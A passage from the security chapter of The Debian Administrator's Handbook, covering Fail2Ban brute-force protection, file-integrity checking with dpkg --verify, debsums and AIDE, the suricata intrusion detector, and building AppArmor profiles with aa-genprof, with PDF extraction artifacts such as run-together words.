Attackers try to get access to servers by guessing passwords, which is why strong passwordsmust always be used. Even then, you should also establish measures against brute-force attacks.A brute-force attack is an attempt to log in to an unauthorised software system by performingmultiple login attempts in a short period of time.The best way to stop a brute-force atack is to limit the number of login attempts coming fromthe same origin, usually by temporarily banning an IP address.Fail2Ban is an intrusion prevention software suite that can be configured tomonitor any servicethat writes login attemps to a log file. It can be found in the package fail2ban.Fail2Ban is configured through a simple protocol by fail2ban-client, which also readsconfiguration files and issues corresponding configuration commands to the server,fail2ban-server. It has four configuration file types, all stored in /etc/fail2ban:
• fail2ban.conf. Global configuration (such as logging).• filter.d/*.conf. Filters specifying how to detect authentication failures. The Debianpackage already contains filters for many common programs.
• action.d/*.conf. Actions defining the commands for banning and unbanning of IP ad-dresses.
• jail.conf. It is where jails, the combinations of filters and actions, are defined.
Let us have a look at the configuration of sshd in /etc/fail2ban/jail.conf to better under-stand how Fail2Ban works...[...][DEFAULT][...]bantime = 10m[...]maxretry = 5[...][sshd]port = sshlogpath = %(sshd_log)sbackend = %(sshd_backend)s
412 The Debian Administrator’s Handbook
Fail2Ban will check for failed login attepts for sshd using Python regular expressions definedin /etc/fail2ban/filters.d/sshd.conf against the log file of sshd, which is defined in thevariable sshd_log in the file /etc/fail2ban/paths_common.conf. If Fail2Ban detects five failedlogin attempts in a row, it will ban the IP address where those attempts originated.Fail2Ban is a very simple and effective way to protect against the most common brute-forceattacks, but it cannot protect against distributed brute-force attacks, which is when an attackeruses a large number of machines spread around the Internet.A good way to provide extra protection against distributed brute force attacks is to artificiallyincrease the login time after each failed attempt.
14.3.4. Detecting Changes
Once the system is installed and configured, and barring security upgrades, there is usually noreason formost of the files and directories to evolve, data excepted. It is therefore interesting tomake sure that files actually do not change: any unexpected change would therefore be worthinvestigating. This section presents a few tools able to monitor files and to warn the adminis-trator when an unexpected change occurs (or simply to list such changes).
Auditing Packages with dpkg --verify
GOING FURTHER
Protecting againstupstream changes
dpkg --verify is useful in detecting changes to files coming from a Debian pack-age, but it will be useless if the package itself is compromised, for instance, if theDebian mirror is compromised. Protecting against this class of attacks involves us-ing APT’s digital signature verification system (see section 6.6, “Checking PackageAuthenticity” page 132), and taking care to only install packages from a certifiedorigin.
dpkg --verify (or dpkg -V) is an interesting tool since it allows finding what installed fileshave been modified (potentially by an attacker), but this should be taken with a grain of salt.To do its job it relies on checksums stored in dpkg’s own database which is stored on the harddisk (they can be found in /var/lib/dpkg/info/package.md5sums); a thorough attacker willtherefore update these files so they contain the new checksums for the subverted files.
BACK TO BASICS
File fingerprintAs a reminder: a fingerprint is a value, often a number (even though in hexadecimalnotation), that contains a kind of signature for the contents of a file. This signatureis calculated with an algorithm (MD5 or SHA1 being well-known examples) thatmore or less guarantee that even the tiniest change in the file contents impliesa change in the fingerprint; this is known as the “avalanche effect”. This allows asimple numerical fingerprint to serve as a litmus test to check whether the contentsof a file have been altered. These algorithms are not reversible; in other words,for most of them, knowing a fingerprint doesn’t allow finding the correspondingcontents. Recentmathematical advances seem toweaken the absoluteness of theseprinciples, but their use is not called into question so far, since creating differentcontents yielding the same fingerprint still seems to be quite a difficult task.
413Chapter 14 — Security
Running dpkg -V will verify all installed packages and will print out a line for each file with afailing test. The output format is the same as the one of rpm -V where each character denotesa test on some specific meta-data. Unfortunately dpkg does not store the meta-data needed formost tests and will thus output question marks for them. Currently only the checksum test canyield a ”5” on the third character (when it fails).# dpkg -V??5?????? /lib/systemd/system/ssh.service??5?????? c /etc/libvirt/qemu/networks/default.xml??5?????? c /etc/lvm/lvm.conf??5?????? c /etc/salt/roster
In the sample above, dpkg reports a change to SSH’s service file that the administrator madeto the packaged file instead of using an appropriate /etc/systemd/system/ssh.service over-ride (which would be stored below /etc like any configuration change should be). It also listsmultiple configuration files (identified by the ”c” letter on the second field) that had been legit-imately modified.
Auditing Packages: debsums and its Limits
debsums is the ancestor of dpkg -V and is thus mostly obsolete. It suffers from the same limi-tations than dpkg. Fortunately, some of the limitations can be worked-around (whereas dpkgdoes not offer similar work-arounds).Since the data on the disk cannot be trusted, debsums offers to do its checks based on .debfiles instead of relying on dpkg’s database. To download trusted .deb files of all the packagesinstalled, we can rely onAPT’s authenticated downloads. This operation canbe slowand tedious,and should therefore not be considered a proactive technique to be used on a regular basis.# apt-get --reinstall -d install ‘grep-status -e ’Status: install ok installed’ -n -s
å Package‘[ ... ]# debsums -p /var/cache/apt/archives --generate=all
Note that this example uses the grep-status command from the dctrl-tools package, which isnot installed by default.debsums can be run frequently as a cronjob setting CRON_CHECK in /etc/default/debsums.To ignore certain files outside the /etc directory, which have been altered on purpuse orwhich are expected to change (like /usr/share/misc/pci.ids) you can add them to /etc/debsums-ignore.
Monitoring Files: AIDE
The AIDE tool (Advanced Intrusion Detection Environment) allows checking file integrity, and de-tecting any change against a previously recorded image of the valid system. This image is
414 The Debian Administrator’s Handbook
stored as a database (/var/lib/aide/aide.db) containing the relevant information on all filesof the system (fingerprints, permissions, timestamps and so on). This database is first ini-tialized with aideinit; it is then used daily (by the /etc/cron.daily/aide script) to checkthat nothing relevant changed. When changes are detected, AIDE records them in log files(/var/log/aide/*.log) and sends its findings to the administrator by email.
IN PRACTICE
Protecting the databaseSince AIDE uses a local database to compare the states of the files, the validity ofits results is directly linked to the validity of the database. If an attacker gets rootpermissions on a compromised system, they will be able to replace the databaseand cover their tracks. A possible workaround would be to store the reference dataon read-only storage media.
Many options in /etc/default/aide can be used to tweak the behavior of the aide package. TheAIDE configuration proper is stored in /etc/aide/aide.conf and /etc/aide/aide.conf.d/(actually, these files are only used by update-aide.conf to generate /var/lib/aide/aide.conf.autogenerated). Configuration indicates which properties of which files need to bechecked. For instance, the contents of log files changes routinely, and such changes can be ig-nored as long as the permissions of these files stay the same, but both contents and permissionsof executable programsmust be constant. Although not very complex, the configuration syntaxis not fully intuitive, and reading the aide.conf(5)manual page is therefore recommended.Anewversionof the database is generateddaily in/var/lib/aide/aide.db.new; if all recordedchanges were legitimate, it can be used to replace the reference database.
ALTERNATIVE
Tripwire and SamhainTripwire is very similar to AIDE; even the configuration file syntax is almost thesame. The main addition provided by tripwire is a mechanism to sign the config-uration file, so that an attacker cannot make it point at a different version of thereference database.
Samhain also offers similar features, as well as some functions to help detectingrootkits (see the sidebar “The checksecurity and chkrootkit/rkhunter packages”page 415). It can also be deployed globally on a network, and record its traces on acentral server (with a signature).
QUICK LOOK
The checksecurity andchkrootkit/rkhunter
packages
The first of these packages contains several small scripts performing basic checkson the system (empty passwords, new setuid files, and so on) and warning theadministrator if required. Despite its explicit name, an administrator should notrely solely on it to make sure a Linux system is secure.
The chkrootkit and rkhunter packages allow looking for rootkits potentially in-stalled on the system. As a reminder, these are pieces of software designed to hidethe compromise of a system while discreetly keeping control of the machine. Thetests are not 100% reliable, but they can usually draw the administrator’s attentionto potential problems.
rkhunter also performs checks to see if commands have been modified, if the sys-tem startup files have been modified, and various checks on the network interfaces,including checks for listening applications.
415Chapter 14 — Security
14.3.5. Detecting Intrusion (IDS/NIDS)
BACK TO BASICS
Denial of serviceA “denial of service” attack has only one goal: to make a service unavailable.Whether such an attack involves overloading the server with queries or exploitinga bug, the end result is the same: the service is no longer operational. Regular usersare unhappy, and the entity hosting the targeted network service suffers a loss inreputation (and possibly in revenue, for instance if the service was an e-commercesite).
Such an attack is sometimes “distributed”; this usually involves overloading theserver with large numbers of queries coming from many different sources so thatthe server becomes unable to answer the legitimate queries. These types of attackshave gained well-known acronyms: DDoS and DoS (depending on whether thedenial of service attack is distributed or not).
suricata (in the Debian package of the same name) is a NIDS — a Network Intrusion DetectionSystem. Its function is to listen to the network and try to detect infiltration attempts and/orhostile acts (including denial of service attacks). All these events are logged in multiple files in/var/log/suricata. There are third party tools (Kibana/logstash) to better browse all the datacollected.è https://suricata-ids.org
è https://www.elastic.co/products/kibana
CAUTION
Range of actionThe effectiveness of suricata is limited by the traffic seen on the monitored net-work interface. It will obviously not be able to detect anything if it cannot observethe real traffic. When plugged into a network switch, it will therefore only monitorattacks targeting the machine it runs on, which is probably not the intention. Themachine hosting suricata should therefore be plugged into the “mirror” port ofthe switch, which is usually dedicated to chaining switches and therefore gets allthe traffic.
Configuring suricata involves reviewing and editing /etc/suricata/suricata-debian.yaml,which is very long because each parameter is abundantly commented. Aminimal configurationrequires describing the range of addresses that the local network covers (HOME_NET param-eter). In practice, this means the set of all potential attack targets. But getting the most of itrequires reading it in full and adapting it to the local situation.On top of this, you should also edit /etc/default/suricata to define the network interfaceto monitor and to enable the init script (by setting RUN=yes). You might also want to set LIS-TENMODE=pcap because the default LISTENMODE=nfqueue requires further configuration towork properly (the netfilter firewall must be configured to pass packets to some user-spacequeue handled by suricata via the NFQUEUE target).To detect bad behavior, suricata needs a set of monitoring rules: you can find such rules in thesnort-rules-default package. snort is the historical reference in the IDS ecosystem and suricatais able to reuse rules written for it.
416 The Debian Administrator’s Handbook

Alternatively, oinkmaster (in the package of the same name) can be used to download Snortrulesets from external sources.
GOING FURTHER
Integration with prelude
Prelude brings centralized monitoring of security information. Its modular archi-tecture includes a server (the manager in prelude-manager) which gathers alertsgenerated by sensors of various types.
Suricata can be configured as such a sensor. Other possibilities include prelude-lml(Log Monitor Lackey) which monitors log files (in a manner similar to logcheck,described in section 14.3.1, “Monitoring Logs with logcheck” page 410).
14.4. Introduction to AppArmor
14.4.1. Principles
AppArmor is a Mandatory Access Control (MAC) system built on Linux’s LSM (Linux Security Mod-ules) interface. In practice, the kernel queries AppArmor before each system call to knowwhether the process is authorized to do the given operation. Through this mechanism, AppAr-mor confines programs to a limited set of resources.AppArmor applies a set of rules (known as “profile”) on each program. The profile applied bythe kernel depends on the installation path of the program being executed. Contrary to SELinux(discussed in section 14.5, “Introduction to SELinux” page 424), the rules applied do not dependon the user. All users face the same set of rules when they are executing the same program (buttraditional user permissions still apply and might result in different behavior!).AppArmor profiles are stored in /etc/apparmor.d/ and they contain a list of access controlrules on resources that each programcanmake use of. The profiles are compiled and loaded intothe kernel by the apparmor_parser command. Each profile can be loaded either in enforcingor complaining mode. The former enforces the policy and reports violation attempts, while thelatter does not enforce the policy but still logs the system calls that would have been denied.
14.4.2. Enabling AppArmor and managing AppArmor profiles
AppArmor support is built into the standard kernels provided by Debian. Enabling AppAr-mor is thus just a matter of installing some packages by executing apt install apparmorapparmor-profiles apparmor-utils with root privileges.AppArmor is functional after the installation, and aa-status will confirm it quickly:# aa-statusapparmor module is loaded.40 profiles are loaded.23 profiles are in enforce mode.
/usr/bin/evince/usr/bin/evince-previewer
417Chapter 14 — Security

[...]17 profiles are in complain mode.
/usr/sbin/dnsmasq[...]14 processes have profiles defined.12 processes are in enforce mode.
/usr/bin/evince (3462)[...]2 processes are in complain mode.
/usr/sbin/avahi-daemon (429) avahi-daemon/usr/sbin/avahi-daemon (511) avahi-daemon
0 processes are unconfined but have a profile defined.
NOTE
More AppArmor profilesThe apparmor-profiles package contains profiles managed by the upstreamAppAr-mor community. To get evenmore profiles you can install apparmor-profiles-extrawhich contains profiles developed by Ubuntu and Debian.
The state of each profile can be switched between enforcing and complaining with calls toaa-enforce and aa-complain giving as parameter either the path of the executable or the pathto the policy file. Additionally a profile can be entirely disabled with aa-disable or put in auditmode (to log accepted system calls too) with aa-audit.# aa-enforce /usr/bin/pidginSetting /usr/bin/pidgin to enforce mode.# aa-complain /usr/sbin/dnsmasqSetting /usr/sbin/dnsmasq to complain mode.
14.4.3. Creating a new profile
Even though creating an AppArmor profile is rather easy, most programs do not have one. Thissection will show you how to create a new profile from scratch just by using the target programand letting AppArmor monitor the system call it makes and the resources it accesses.The most important programs that need to be confined are the network facing programs asthose are the most likely targets of remote attackers. That is why AppArmor conveniently pro-vides an aa-unconfined command to list the programs which have no associated profile andwhich expose an open network socket. With the --paranoid option you get all unconfined pro-cesses that have at least one active network connection.# aa-unconfined801 /sbin/dhclient not confined409 /usr/sbin/NetworkManager not confined411 /usr/sbin/cupsd confined by ’/usr/sbin/cupsd (enforce)’429 /usr/sbin/avahi-daemon confined by ’avahi-daemon (enforce)’516 /usr/sbin/cups-browsed confined by ’/usr/sbin/cups-browsed (enforce)’538 /usr/sbin/zebra not confined
418 The Debian Administrator’s Handbook

591 /usr/sbin/named not confined847 /usr/sbin/mysqld not confined849 /usr/sbin/sshd not confined1013 /usr/sbin/dhclient (/sbin/dhclient) not confined1276 /usr/sbin/apache2 not confined1322 /usr/sbin/apache2 not confined1323 /usr/sbin/apache2 not confined1324 /usr/sbin/apache2 not confined1325 /usr/sbin/apache2 not confined1327 /usr/sbin/apache2 not confined1829 /usr/lib/ipsec/charon confined by ’/usr/lib/ipsec/charon (enforce)’2132 /usr/sbin/exim4 not confined12865 /usr/bin/python3.7 (/usr/bin/python3) not confined12873 /usr/bin/python3.7 (/usr/bin/python3) not confined
In the following example, we will thus try to create a profile for /sbin/dhclient.For this we will use aa-genprof dhclient. In Debian Buster there is a known bug1that makes the previous command fail with the following error: ERROR: Include file/etc/apparmor.d/local/usr.lib.dovecot.deliver not found. To fix it create themissingfiles with touch file. It will invite you to use the application in another window and whendone to come back to aa-genprof to scan for AppArmor events in the system logs and convertthose logs into access rules. For each logged event, it will make one or more rule suggestionsthat you can either approve or further edit in multiple ways:# aa-genprof dhclientWriting updated profile for /usr/sbin/dhclient.Setting /usr/sbin/dhclient to complain mode.
Before you begin, you may wish to check if aprofile already exists for the application youwish to confine. See the following wiki page formore information:https://gitlab.com/apparmor/apparmor/wikis/Profiles
Profiling: /usr/sbin/dhclient
Please start the application to be profiled inanother window and exercise its functionality now.
Once completed, select the ”Scan” option below inorder to scan the system logs for AppArmor events.
For each AppArmor event, you will be given theopportunity to choose whether the access should beallowed or denied.
[(S)can system log for AppArmor events] / (F)inish
1https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=928160
419Chapter 14 — Security

Reading log entries from /var/log/syslog.Updating AppArmor profiles in /etc/apparmor.d.
Profile: /usr/sbin/dhclient x1Execute: /usr/sbin/dhclient-scriptSeverity: unknown
(I)nherit / (C)hild / (P)rofile / (N)amed / (U)nconfined / (X) ix On / (D)eny / Abo(rå )t / (F)inish
PShould AppArmor sanitise the environment whenswitching profiles?
Sanitising environment is more secure,but some applications depend on the presenceof LD_PRELOAD or LD_LIBRARY_PATH.
(Y)es / [(N)o]YWriting updated profile for /usr/sbin/dhclient-script.Complain-mode changes:
Profile: /usr/sbin/dhclient x2Capability: net_rawSeverity: 8
[1 - capability net_raw,][(A)llow] / (D)eny / (I)gnore / Audi(t) / Abo(r)t / (F)inishAAdding capability net_raw to profile.
Profile: /sbin/dhclientCapability: net_bind_serviceSeverity: 8
[1 - #include <abstractions/nis> ]2 - capability net_bind_service,
(A)llow / [(D)eny] / (I)gnore / Audi(t) / Abo(r)t / (F)inishAAdding #include <abstractions/nis> to profile.
Profile: /usr/sbin/dhclient x3Path: /etc/ssl/openssl.cnfNew Mode: owner rSeverity: 2
[1 - #include <abstractions/lightdm>]2 - #include <abstractions/openssl>3 - #include <abstractions/ssl_keys>
420 The Debian Administrator’s Handbook

4 - owner /etc/ssl/openssl.cnf r,(A)llow / [(D)eny] / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Audi(t) / (O
å )wner permissions off / Abo(r)t / (F)inish2
Profile: /usr/sbin/dhclientPath: /etc/ssl/openssl.cnfNew Mode: owner rSeverity: 2
1 - #include <abstractions/lightdm>[2 - #include <abstractions/openssl>]3 - #include <abstractions/ssl_keys>4 - owner /etc/ssl/openssl.cnf r,
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (Få )inish / (M)ore
A[...]Profile: /usr/sbin/dhclient-script x4Path: /usr/bin/dashNew Mode: owner rSeverity: unknown
[1 - #include <abstractions/lightdm>]2 - #include <abstractions/ubuntu-browsers.d/plugins-common>3 - owner /usr/bin/dash r,
(A)llow / [(D)eny] / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Audi(t) / (Oå )wner permissions off / Abo(r)t / (F)inish
AAdding #include <abstractions/lightdm> to profile.Deleted 2 previous matching profile entries.
= Changed Local Profiles =
The following local profiles were changed. Would you like to save them?
[1 - /usr/sbin/dhclient]2 - /usr/sbin/dhclient-script
(S)ave Changes / Save Selec(t)ed Profile / [(V)iew Changes] / View Changes b/w (C)å lean profiles / Abo(r)t
SWriting updated profile for /usr/sbin/dhclient.Writing updated profile for /usr/sbin/dhclient-script.
Profiling: /usr/sbin/dhclient
Please start the application to be profiled inanother window and exercise its functionality now.
421Chapter 14 — Security

Once completed, select the ”Scan” option below inorder to scan the system logs for AppArmor events.
For each AppArmor event, you will be given theopportunity to choose whether the access should beallowed or denied.
[(S)can system log for AppArmor events] / (F)inishFReloaded AppArmor profiles in enforce mode.
Please consider contributing your new profile!See the following wiki page for more information:https://gitlab.com/apparmor/apparmor/wikis/Profiles
Finished generating profile for /usr/sbin/dhclient.
Note that the program does not display back the control characters that you type but for theclarity of the explanation I have included them in the previous transcript.
x1 The first event detected is the execution of another program. In that case, you havemulti-ple choices: you can run the programwith the profile of the parent process (the “Inherit”choice), you can run it with its own dedicated profile (the “Profile” and the “Named”choices, differing only by the possibility to use an arbitrary profile name), you can runit with a sub-profile of the parent process (the “Child” choice), you can run it withoutany profile (the “Unconfined” choice) or you can decide to not run it at all (the “Deny”choice).
Note that when you opt to run it under a dedicated profile that doesn’t exist yet, the toolwill create the missing profile for you and will make rule suggestions for that profile inthe same run.
x2 At the kernel level, the special powers of the root user have been split in “capabilities”.When a system call requires a specific capability, AppArmor will verify whether the pro-file allows the program to make use of this capability.
x3 Here the program seeks read permissions for /etc/ssl/openssl.cnf. aa-genprof de-tected that this permission was also granted by multiple “abstractions” and offers themas alternative choices. An abstraction provides a reusable set of access rules groupingtogether multiple resources that are commonly used together. In this specific case, thefile is generally accessed through the nameservice related functions of the C library andwe type “2” to first select the “#include <abstractions/openssl>” choice and then “A” toallow it.
x4 Notice that this access request is not part of the dhclient profile but of the newprofile thatwe created when we allowed /usr/sbin/dhclient-script to run with its own profile.
422 The Debian Administrator’s Handbook
